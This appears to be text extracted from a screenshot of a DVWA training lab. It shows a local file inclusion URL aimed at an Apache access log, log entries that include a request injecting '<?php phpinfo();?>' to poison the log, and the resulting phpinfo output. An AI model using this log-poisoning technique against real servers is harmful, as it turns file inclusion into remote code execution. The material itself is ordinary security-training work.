 192.168.100.150/DVWA-master/vulnerabilities/fi/?page=E:\php\phpstudy_2018\PHPTutorial\Apache\logs\access.log
可将书签放在书签工具栏上，方便快速访问。管理书签...
192.168.100.150 - - [03/Aug/2021:23:22:14 +0800] "GET /DVWA-master/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 3868 192.168.1 - - [03/Aug/2021:23:24:28 +0800] "GET /DVWA-master/vulnerabilities/exec/ HTTP/1.1" 200 4174 192.168.100.150 - - [03/Aug/2021:23:24:30 +0800]
"GET /DVWA-master/vulnerabilities/exec/ HTTP/1.1" 200 4174 192.168.100.150 - - [03/Aug/2021:23:24:31 +0800] "GET /DVWA-master/vulnerabilities/csrf/ HTTP/1.1" 200 4276 192.168.100.150 - - [03/Aug/2021:23:24:34 +0800] "GET /DVWA-master/vulnerabilities/upload/ HTTP/1.1" 200 4201
192.168.100.150 - - [03/Aug/2021:23:24:36 +0800] "GET /DVWA-master/vulnerabilities/sqli_blind/ HTTP/1.1" 200 4526 192.168.100.150 - - [03/Aug/2021:23:46:57 +0800] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 403 213 192.168.100.150 - - [04/Aug/2021:00:13:46 +0800] "GET /
PHP Version 5.4.45
php
System Windows NT DESKTOP-7BN47LV 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled